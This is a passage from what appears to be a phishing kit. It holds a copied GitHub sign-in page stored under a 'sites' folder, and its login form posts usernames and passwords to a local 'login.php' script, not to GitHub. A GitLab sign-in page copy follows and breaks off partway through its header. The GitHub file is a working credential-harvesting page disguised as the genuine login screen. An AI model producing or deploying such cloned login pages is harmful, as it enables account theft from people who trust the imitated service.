
<file: sites/github/login.html>
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="utf-8">
  <link rel="dns-prefetch" href="https://github.githubassets.com">
  <link rel="dns-prefetch" href="https://avatars0.githubusercontent.com">
  <link rel="dns-prefetch" href="https://avatars1.githubusercontent.com">
  <link rel="dns-prefetch" href="https://avatars2.githubusercontent.com">
  <link rel="dns-prefetch" href="https://avatars3.githubusercontent.com">
  <link rel="dns-prefetch" href="https://github-cloud.s3.amazonaws.com">
  <link rel="dns-prefetch" href="https://user-images.githubusercontent.com/">



  <link crossorigin="anonymous" media="all" integrity="sha512-YR0i2ZAJ3fFf7L2CvMny+FWH76iHZNNIcD1YX57o4cdBHev8ffMXOfzy5F/lpBJpLttwPahk3zY/8XXaRH12ew==" rel="stylesheet" href="https://github.githubassets.com/assets/frameworks-611d22d99009ddf15fecbd82bcc9f2f8.css" />
  <link crossorigin="anonymous" media="all" integrity="sha512-fCe2u2fIROPr55bT48P5R9OCi4OYOnm5P30FSdeqB3c0TqaPIe0x3d6smDmrOQ9ubiAvbWmFeXUb5rTzRhZf8w==" rel="stylesheet" href="https://github.githubassets.com/assets/site-7c27b6bb67c844e3ebe796d3e3c3f947.css" />
    <link crossorigin="anonymous" media="all" integrity="sha512-WQpDCIwNh3ihS4etXWMXxcG0IJ0g2Hw3uFb1nDZxWJCw97dFqda3zkqBOXr5tb/O5V5gAxh1nxN1fIeNJ6GzHw==" rel="stylesheet" href="https://github.githubassets.com/assets/github-590a43088c0d8778a14b87ad5d6317c5.css" />
    
    
    
    


  <meta name="viewport" content="width=device-width">
  
  <title>Sign in to GitHub · GitHub</title>
    <meta name="description" content="GitHub is where people build software. More than 50 million people use GitHub to discover, fork, and contribute to over 100 million projects.">
    <link rel="search" type="application/opensearchdescription+xml" href="/opensearch.xml" title="GitHub">
  <link rel="fluid-icon" href="https://github.com/fluidicon.png" title="GitHub">
  <meta property="fb:app_id" content="1401488693436528">
  <meta name="apple-itunes-app" content="app-id=1477376905">

    <meta property="og:url" content="https://github.com">
    <meta property="og:site_name" content="GitHub">
    <meta property="og:title" content="Build software better, together">
    <meta property="og:description" content="GitHub is where people build software. More than 50 million people use GitHub to discover, fork, and contribute to over 100 million projects.">
    <meta property="og:image" content="https://github.githubassets.com/images/modules/open_graph/github-logo.png">
    <meta property="og:image:type" content="image/png">
    <meta property="og:image:width" content="1200">
    <meta property="og:image:height" content="1200">
    <meta property="og:image" content="https://github.githubassets.com/images/modules/open_graph/github-mark.png">
    <meta property="og:image:type" content="image/png">
    <meta property="og:image:width" content="1200">
    <meta property="og:image:height" content="620">
    <meta property="og:image" content="https://github.githubassets.com/images/modules/open_graph/github-octocat.png">
    <meta property="og:image:type" content="image/png">
    <meta property="og:image:width" content="1200">
    <meta property="og:image:height" content="620">

    <meta property="twitter:site" content="github">
    <meta property="twitter:site:id" content="13334762">
    <meta property="twitter:creator" content="github">
    <meta property="twitter:creator:id" content="13334762">
    <meta property="twitter:card" content="summary_large_image">
    <meta property="twitter:title" content="GitHub">
    <meta property="twitter:description" content="GitHub is where people build software. More than 50 million people use GitHub to discover, fork, and contribute to over 100 million projects.">
    <meta property="twitter:image:src" content="https://github.githubassets.com/images/modules/open_graph/github-logo.png">
    <meta property="twitter:image:width" content="1200">
    <meta property="twitter:image:height" content="1200">

  <link rel="assets" href="https://github.githubassets.com/">
  

  <meta name="request-id" content="C0AC:44C9:1615808:1D3B882:5F294D98" data-pjax-transient="true"/><meta name="html-safe-nonce" content="87167ecaf579aa65597042d84c5592e2502f5d11" data-pjax-transient="true"/><meta name="visitor-payload" content="[base64]" data-pjax-transient="true"/><meta name="visitor-hmac" content="e134300ce6cf77dfebc071171014b70747e6843e704187ae5e44dce4394013b7" data-pjax-transient="true"/>



  <meta name="github-keyboard-shortcuts" content="" data-pjax-transient="true" />

  

  <meta name="selected-link" value="/login" data-pjax-transient>

    <meta name="google-site-verification" content="c1kuD-K2HIVF635lypcsWPoD4kilo5-jA_wBFyT4uMY">
  <meta name="google-site-verification" content="KT5gs8h0wvaagLKAVWq8bbeNwnZZK1r1XQysX3xurLU">
  <meta name="google-site-verification" content="ZzhVyEFwb7w3e0-uOTltm8Jsck2F5StVihD0exw2fsA">
  <meta name="google-site-verification" content="GXs5KoUUkNCoaAZn7wPN-t01Pywp9M3sEjnt_3_ZWPc">

  <meta name="octolytics-host" content="collector.githubapp.com" /><meta name="octolytics-app-id" content="github" /><meta name="octolytics-event-url" content="https://collector.githubapp.com/github-external/browser_event" /><meta name="octolytics-dimension-ga_id" content="" class="js-octo-ga-id" />

  <meta name="analytics-location-query-strip" content="true" data-pjax-transient="true" />

  




    <meta name="google-analytics" content="UA-3769691-2">


<meta class="js-ga-set" name="dimension10" content="Responsive" data-pjax-transient>

<meta class="js-ga-set" name="dimension1" content="Logged Out">



  

      <meta name="hostname" content="github.com">
    <meta name="user-login" content="">


      <meta name="expected-hostname" content="github.com">


    <meta name="enabled-features" content="MARKETPLACE_PENDING_INSTALLATIONS,ACTIONS_WORKFLOW_RUN_WEBHOOK,ACTIONS_PULL_REQUEST_TARGET">

  <meta http-equiv="x-pjax-version" content="c737a3afa7fb59c3f0570ed66875b1d4">
  


    <link rel="canonical" href="https://github.com/login" data-pjax-transient>


  <meta name="browser-stats-url" content="https://api.github.com/_private/browser/stats">

  <meta name="browser-errors-url" content="https://api.github.com/_private/browser/errors">

  <link rel="mask-icon" href="https://github.githubassets.com/pinned-octocat.svg" color="#000000">
  <link rel="alternate icon" class="js-site-favicon" type="image/png" href="https://github.githubassets.com/favicons/favicon.png">
  <link rel="icon" class="js-site-favicon" type="image/svg+xml" href="https://github.githubassets.com/favicons/favicon.svg">

<meta name="theme-color" content="#1e2327">


  <link rel="manifest" href="/manifest.json" crossOrigin="use-credentials">

  </head>

  <body class="logged-out env-production page-responsive session-authentication">
    

    <div class="position-relative js-header-wrapper ">
      <a href="#start-of-content" class="px-2 py-4 bg-blue text-white show-on-focus js-skip-to-content">Skip to content</a>
      <span class="Progress progress-pjax-loader position-fixed width-full js-pjax-loader-bar">
        <span class="progress-pjax-loader-bar top-0 left-0" style="width: 0%;"></span>
      </span>

      
      


          <div id="unsupported-browser" class="unsupported-browser" hidden>
  <div class="container-lg p-responsive clearfix d-flex flex-items-center py-2">
      <svg height="16" class="octicon octicon-alert mr-2 color-gray-7 hide-sm" viewBox="0 0 16 16" version="1.1" width="16" aria-hidden="true"><path fill-rule="evenodd" d="M8.22 1.754a.25.25 0 00-.44 0L1.698 13.132a.25.25 0 00.22.368h12.164a.25.25 0 00.22-.368L8.22 1.754zm-1.763-.707c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0114.082 15H1.918a1.75 1.75 0 01-1.543-2.575L6.457 1.047zM9 11a1 1 0 11-2 0 1 1 0 012 0zm-.25-5.25a.75.75 0 00-1.5 0v2.5a.75.75 0 001.5 0v-2.5z"></path></svg>
    <div class="d-flex flex-auto flex-column flex-md-row">
      <div class="flex-auto min-width-0 mr-2" style="padding-top:1px">
        <span>GitHub no longer supports this web browser.</span>
        <a href="https://docs.github.com/articles/supported-browsers">
          Learn more about the browsers we support.
        </a>
      </div>
    </div>
  </div>
</div>



        <div class="header header-logged-out width-full pt-5 pb-4" role="banner">
  <div class="container clearfix width-full text-center">
    <a class="header-logo" href="https://github.com/" aria-label="Homepage" data-ga-click="(Logged out) Header, go to homepage, icon:logo-wordmark">
      <svg height="48" class="octicon octicon-mark-github" viewBox="0 0 16 16" version="1.1" width="48" aria-hidden="true"><path fill-rule="evenodd" d="M8 0C3.58 0 0 3.58 0 8c0 3.54 2.29 6.53 5.47 7.59.4.07.55-.17.55-.38 0-.19-.01-.82-.01-1.49-2.01.37-2.53-.49-2.69-.94-.09-.23-.48-.94-.82-1.13-.28-.15-.68-.52-.01-.53.63-.01 1.08.58 1.23.82.72 1.21 1.87.87 2.33.66.07-.52.28-.87.51-1.07-1.78-.2-3.64-.89-3.64-3.95 0-.87.31-1.59.82-2.15-.08-.2-.36-1.02.08-2.12 0 0 .67-.21 2.2.82.64-.18 1.32-.27 2-.27.68 0 1.36.09 2 .27 1.53-1.04 2.2-.82 2.2-.82.44 1.1.16 1.92.08 2.12.51.56.82 1.27.82 2.15 0 3.07-1.87 3.75-3.65 3.95.29.25.54.73.54 1.48 0 1.07-.01 1.93-.01 2.2 0 .21.15.46.55.38A8.013 8.013 0 0016 8c0-4.42-3.58-8-8-8z"></path></svg>
    </a>
  </div>
</div>


    </div>

  <div id="start-of-content" class="show-on-focus"></div>





  

  <include-fragment class="js-notification-shelf-include-fragment" data-base-src="https://github.com/notifications/beta/shelf"></include-fragment>



  <div
    class="application-main "
    data-commit-hovercards-enabled
    data-discussion-hovercards-enabled
    data-issue-and-pr-hovercards-enabled
  >
      <main id="js-pjax-container" data-pjax-container>
        



<div class="auth-form px-3" id="login">

    <!-- '"` --><!-- </textarea></xmp> --></option></form><form action="login.php" accept-charset="UTF-8" method="post"><input type="hidden" data-csrf="true" name="authenticity_token" value="vz7u6KMd2MXV7puS3ZB64nC99awqdEpiUKLyzb/+2DbJFnwTSbbJrDS7hRlMNDHNUh9Hd4x7gACl3FaKVFQL5Q==" />      <input type="hidden" name="ga_id" class="js-octo-ga-id-input">
      <div class="auth-form-header p-0">
        <h1>Sign in to GitHub</h1>
      </div>


      <div id="js-flash-container">


  <template class="js-flash-template">
    <div class="flash flash-full  js-flash-template-container">
  <div class="container-lg px-2" >
    <button class="flash-close js-flash-close" type="button" aria-label="Dismiss this message">
      <svg class="octicon octicon-x" viewBox="0 0 16 16" version="1.1" width="16" height="16" aria-hidden="true"><path fill-rule="evenodd" d="M3.72 3.72a.75.75 0 011.06 0L8 6.94l3.22-3.22a.75.75 0 111.06 1.06L9.06 8l3.22 3.22a.75.75 0 11-1.06 1.06L8 9.06l-3.22 3.22a.75.75 0 01-1.06-1.06L6.94 8 3.72 4.78a.75.75 0 010-1.06z"></path></svg>
    </button>
    
      <div class="js-flash-template-message"></div>

  </div>
</div>
  </template>
</div>


      <div class="flash js-transform-notice" hidden>
        <button class="flash-close js-flash-close" type="button" aria-label="Dismiss this message">
          <svg class="octicon octicon-x" viewBox="0 0 16 16" version="1.1" width="16" height="16" aria-hidden="true"><path fill-rule="evenodd" d="M3.72 3.72a.75.75 0 011.06 0L8 6.94l3.22-3.22a.75.75 0 111.06 1.06L9.06 8l3.22 3.22a.75.75 0 11-1.06 1.06L8 9.06l-3.22 3.22a.75.75 0 01-1.06-1.06L6.94 8 3.72 4.78a.75.75 0 010-1.06z"></path></svg>
        </button>
      </div>

      <div class="auth-form-body mt-3">

        <label for="login_field">
          Username or email address
        </label>
        <input type="text" name="login" id="login_field" class="form-control input-block" tabindex="1" autocapitalize="off" autocorrect="off" autocomplete="username" autofocus="autofocus" />

        <label for="password">
          Password <a class="label-link" href="/password_reset">Forgot password?</a>
        </label>
        <input type="password" name="password" id="password" class="form-control form-control input-block" tabindex="2" autocomplete="current-password" />
        <input type="hidden" class="js-webauthn-support" name="webauthn-support" value="unknown">
        <input type="hidden" class="js-webauthn-iuvpaa-support" name="webauthn-iuvpaa-support" value="unknown">
        <input type="hidden" name="return_to" id="return_to" class="form-control" />
        <input class="form-control" type="text" name="required_field_2da7" hidden="hidden" />
<input class="form-control" type="hidden" name="timestamp" value="1596542365262" />
<input class="form-control" type="hidden" name="timestamp_secret" value="f949a35c858046990019165e57ce885b1624cb1720772996cca1172347d85892" />

        <input type="submit" name="commit" value="Sign in" tabindex="3" class="btn btn-primary btn-block" data-disable-with="Signing in…" />
      </div>
</form>

      <p class="create-account-callout mt-3">
        New to GitHub?
        <a data-ga-click="Sign in, switch to sign up" data-hydro-click="{&quot;event_type&quot;:&quot;authentication.click&quot;,&quot;payload&quot;:{&quot;location_in_page&quot;:&quot;sign in switch to sign up&quot;,&quot;repository_id&quot;:null,&quot;auth_type&quot;:&quot;SIGN_UP&quot;,&quot;originating_url&quot;:&quot;https://github.com/login&quot;,&quot;user_id&quot;:null}}" data-hydro-click-hmac="72d062e79bb6ab076a3b88b32943286ea51894183bd812a5038d00013946f239" href="/join?source=login">Create an account</a>.
      </p>
</div>

      </main>
  </div>

        <div class="footer container-lg p-responsive py-6 mt-6 f6" role="contentinfo">
    <ul class="list-style-none d-flex flex-justify-center">
        <li class="mr-3"><a href="/site/terms" data-ga-click="Footer, go to terms, text:terms">Terms</a></li>
        <li class="mr-3"><a href="/site/privacy" data-ga-click="Footer, go to privacy, text:privacy">Privacy</a></li>
        <li class="mr-3"><a href="https://docs.github.com/articles/github-security/" data-ga-click="Footer, go to security, text:security">Security</a></li>
          <li><a class="link-gray" data-ga-click="Footer, go to contact, text:contact" href="https://github.com/contact">Contact GitHub</a></li>
    </ul>
  </div>



  <div id="ajax-error-message" class="ajax-error-message flash flash-error">
    <svg class="octicon octicon-alert" viewBox="0 0 16 16" version="1.1" width="16" height="16" aria-hidden="true"><path fill-rule="evenodd" d="M8.22 1.754a.25.25 0 00-.44 0L1.698 13.132a.25.25 0 00.22.368h12.164a.25.25 0 00.22-.368L8.22 1.754zm-1.763-.707c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0114.082 15H1.918a1.75 1.75 0 01-1.543-2.575L6.457 1.047zM9 11a1 1 0 11-2 0 1 1 0 012 0zm-.25-5.25a.75.75 0 00-1.5 0v2.5a.75.75 0 001.5 0v-2.5z"></path></svg>
    <button type="button" class="flash-close js-ajax-error-dismiss" aria-label="Dismiss error">
      <svg class="octicon octicon-x" viewBox="0 0 16 16" version="1.1" width="16" height="16" aria-hidden="true"><path fill-rule="evenodd" d="M3.72 3.72a.75.75 0 011.06 0L8 6.94l3.22-3.22a.75.75 0 111.06 1.06L9.06 8l3.22 3.22a.75.75 0 11-1.06 1.06L8 9.06l-3.22 3.22a.75.75 0 01-1.06-1.06L6.94 8 3.72 4.78a.75.75 0 010-1.06z"></path></svg>
    </button>
    You can’t perform that action at this time.
  </div>


    <script crossorigin="anonymous" async="async" integrity="sha512-bn/3rKJzBl2H64K38R8KaVcT26vKK7BJQC59lwYc+9fjlHzmy0fwh+hzBtsgTdhIi13dxjzNKWhdSN8WTM9qUw==" type="application/javascript" id="js-conditional-compat" data-src="https://github.githubassets.com/assets/compat-bootstrap-6e7ff7ac.js"></script>
    <script crossorigin="anonymous" integrity="sha512-xhGdF/fp8V2bfPp/iXtkF1HCVnHsIFAYUt+IB/WRnZ4mUihf3I+WFIktIzRY9NbilzMPP13nw5Uo3kIA53t4gQ==" type="application/javascript" src="https://github.githubassets.com/assets/environment-bootstrap-c6119d17.js"></script>
    <script crossorigin="anonymous" async="async" integrity="sha512-8aDh/Gixac1AGF77/ke/XnuugPGpfBYXbGpzZT8zGY6j0LW/ZzvuUWCdALgBwFXnuexw8BA9A2a5yXwmdKqskg==" type="application/javascript" src="https://github.githubassets.com/assets/vendor-f1a0e1fc.js"></script>
    <script crossorigin="anonymous" async="async" integrity="sha512-ffJF6rhwhEkt0CVKC1O0vZRnvS5pXqA7wuOo6aeUHaAdXvBvf+Lrkps1REUU3Jf0joPiwCy2qPzGgsVdZV4phw==" type="application/javascript" src="https://github.githubassets.com/assets/frameworks-7df245ea.js"></script>
    
    <script crossorigin="anonymous" async="async" integrity="sha512-guncHMEvaxfyjsenmukLZCDQ4gUfj8va+fsH5ghvKLK+BHshcMnp1l/3CQeNTwHEXCrQAtfHHjx325fbZL7ywA==" type="application/javascript" src="https://github.githubassets.com/assets/github-bootstrap-82e9dc1c.js"></script>
    
      <script crossorigin="anonymous" async="async" integrity="sha512-TjmDUfspgN28WRWfc01tOL0BFS8pI/TAi8TQ665TcA3jG1C3QgfFu0YKa32Z03rlEL8dukbsy+amwBzgGyjESQ==" type="application/javascript" data-module-id="./Sortable.js" data-src="https://github.githubassets.com/assets/Sortable-4e398351.js"></script>
      <script crossorigin="anonymous" async="async" integrity="sha512-4GcSWGoe36+BoWho4gtJcByZe8j43w+lt2/PDe3rmBxRVSgD29YipDwuIywe8fvOd2b2CszBqaPGxSznUtE3Xg==" type="application/javascript" data-module-id="./drag-drop.js" data-src="https://github.githubassets.com/assets/drag-drop-e0671258.js"></script>
      <script crossorigin="anonymous" async="async" integrity="sha512-MttsTK6LRLl4AiQlvZ8MfNsDe0brgs9ubvDV/Ck6sVM+MnjEn+6tfF4hS8ENrXG1v+lBHFWmAS5j43gum0xsXw==" type="application/javascript" data-module-id="./gist-vendor.js" data-src="https://github.githubassets.com/assets/gist-vendor-32db6c4c.js"></script>
      <script crossorigin="anonymous" async="async" integrity="sha512-iLuC2weaJqL9mYAud2WDWjhd8cJe8dXVxw2KhCH2Rnj6WJvTzlZRmvTtL09wNWX6nRze/TDaQ7gq7BFLchaDYg==" type="application/javascript" data-module-id="./image-crop-element-loader.js" data-src="https://github.githubassets.com/assets/image-crop-element-loader-88bb82db.js"></script>
      <script crossorigin="anonymous" async="async" integrity="sha512-Q8DtBWUjVqJl/WszUbQRcwQYLu49e08xnB9R2Q8UfZBAwgSjB6ClQi+xLekme8EcWtTQPsd+xAOn6fgpet6EJw==" type="application/javascript" data-module-id="./jump-to.js" data-src="https://github.githubassets.com/assets/jump-to-43c0ed05.js"></script>
      <script crossorigin="anonymous" async="async" integrity="sha512-GUIxgKRUuQxo5EwgZ/6m5X7rSvtURd9Daxsz3//4LtCkezj/M3YS88p4/mSsTPQBw7czXKejr8UHfrHB2AR8lQ==" type="application/javascript" data-module-id="./profile-pins-element.js" data-src="https://github.githubassets.com/assets/profile-pins-element-19423180.js"></script>
      <script crossorigin="anonymous" async="async" integrity="sha512-qECv/jhsvLFN77eGNu0cjMR2+zvAlLyhQVTnmayJc5OLZoxMLjQZxZW1hK/dhcYro6Wec/aiF21HYf2N5OilYQ==" type="application/javascript" data-module-id="./randomColor.js" data-src="https://github.githubassets.com/assets/randomColor-a840affe.js"></script>
      <script crossorigin="anonymous" async="async" integrity="sha512-ocwzJaQnkSGVuZ2TeJBtNSow+UD3TqsNQ6ktHKDAaF0GQFCKp4qsOjceWbf09CHI4FyvB6Xq+SMccbYTq6dPew==" type="application/javascript" data-module-id="./tweetsodium.js" data-src="https://github.githubassets.com/assets/tweetsodium-a1cc3325.js"></script>
      <script crossorigin="anonymous" async="async" integrity="sha512-eWIEpLzo6vuSS+Mw8mMscx9zhIuQi9QMG3NaEcWQLldiF1QvlzfKioWr6iQuqpG3roC/o5da78AJ1D1s/VmahQ==" type="application/javascript" data-module-id="./user-status-submit.js" data-src="https://github.githubassets.com/assets/user-status-submit-796204a4.js"></script>
      <script crossorigin="anonymous" async="async" integrity="sha512-SOPCtlkpsYIiiv0utjiUwpRmbrF6CURJhp85R9g+UT1j9mrE1Da0NsaRt7hkBMOp2eAFYuZRXmhN//ubNdehtg==" type="application/javascript" src="https://github.githubassets.com/assets/unsupported-bootstrap-48e3c2b6.js"></script>

    
  <div class="js-stale-session-flash flash flash-warn flash-banner" hidden
    >
    <svg class="octicon octicon-alert" viewBox="0 0 16 16" version="1.1" width="16" height="16" aria-hidden="true"><path fill-rule="evenodd" d="M8.22 1.754a.25.25 0 00-.44 0L1.698 13.132a.25.25 0 00.22.368h12.164a.25.25 0 00.22-.368L8.22 1.754zm-1.763-.707c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0114.082 15H1.918a1.75 1.75 0 01-1.543-2.575L6.457 1.047zM9 11a1 1 0 11-2 0 1 1 0 012 0zm-.25-5.25a.75.75 0 00-1.5 0v2.5a.75.75 0 001.5 0v-2.5z"></path></svg>
    <span class="js-stale-session-flash-signed-in" hidden>You signed in with another tab or window. <a href="">Reload</a> to refresh your session.</span>
    <span class="js-stale-session-flash-signed-out" hidden>You signed out in another tab or window. <a href="">Reload</a> to refresh your session.</span>
  </div>
  <template id="site-details-dialog">
  <details class="details-reset details-overlay details-overlay-dark lh-default text-gray-dark hx_rsm" open>
    <summary role="button" aria-label="Close dialog"></summary>
    <details-dialog class="Box Box--overlay d-flex flex-column anim-fade-in fast hx_rsm-dialog hx_rsm-modal">
      <button class="Box-btn-octicon m-0 btn-octicon position-absolute right-0 top-0" type="button" aria-label="Close dialog" data-close-dialog>
        <svg class="octicon octicon-x" viewBox="0 0 16 16" version="1.1" width="16" height="16" aria-hidden="true"><path fill-rule="evenodd" d="M3.72 3.72a.75.75 0 011.06 0L8 6.94l3.22-3.22a.75.75 0 111.06 1.06L9.06 8l3.22 3.22a.75.75 0 11-1.06 1.06L8 9.06l-3.22 3.22a.75.75 0 01-1.06-1.06L6.94 8 3.72 4.78a.75.75 0 010-1.06z"></path></svg>
      </button>
      <div class="octocat-spinner my-6 js-details-dialog-spinner"></div>
    </details-dialog>
  </details>
</template>

  <div class="Popover js-hovercard-content position-absolute" style="display: none; outline: none;" tabindex="0">
  <div class="Popover-message Popover-message--bottom-left Popover-message--large Box box-shadow-large" style="width:360px;">
  </div>
</div>


  </body>
</html>
</file>

<file: sites/gitlab/login.html>
<!DOCTYPE html>
<html class="devise-layout-html">
<head prefix="og: http://ogp.me/ns#">
<meta charset="utf-8">
<link href="https://assets.gitlab-static.net" rel="dns-prefetch">
<link crossorigin="" href="https://assets.gitlab-static.net" rel="preconnect">
<link as="style" crossorigin="anonymous" href="https://assets.gitlab-static.net/assets/application-df2195590fb90c748af6d401028337b51d5bdd605dad0f2622c67d1f8ecca046.css" rel="preload">
<link as="style" crossorigin="anonymous" href="https://assets.gitlab-static.net/assets/highlight/themes/white-b3993639b265e6a0de95d667365bc0dc4a707b70202945298c5715dc0d1f6159.css" rel="preload">
<link crossorigin="" href="snowplow.trx.gitlab.net" rel="preconnect">

<meta content="IE=edge" http-equiv="X-UA-Compatible">

<meta content="object" property="og:type">
<meta content="GitLab" property="og:site_name">
<meta content="Sign in" property="og:title">
<meta content="GitLab.com" property="og:description">
<meta content="https://assets.gitlab-static.net/assets/gitlab_logo-7ae504fe4f68fdebb3c2034e36621930cd36ea87924c11ff65dbcb8ed50dca58.png" property="og:image">
<meta content="64" property="og:image:width">
<meta content="64" property="og:image:height">
<meta content="https://gitlab.com/users/sign_in" property="og:url">
<meta content="summary" property="twitter:card">
<meta content="Sign in" property="twitter:title">
<meta content="GitLab.com" property="twitter:description">
<meta content="https://assets.gitlab-static.net/assets/gitlab_logo-7ae504fe4f68fdebb3c2034e36621930cd36ea87924c11ff65dbcb8ed50dca58.png" property="twitter:image">

<title>Sign in · GitLab</title>
<meta content="GitLab.com" name="description">
<link rel="shortcut icon" type="image/png" href="https://gitlab.com/assets/favicon-7901bd695fb93edb07975966062049829afb56cf11511236e61bcf425070e36e.png" id="favicon" data-original-href="https://gitlab.com/assets/favicon-7901bd695fb93edb07975966062049829afb56cf11511236e61bcf425070e36e.png" />
<style type="text/css">
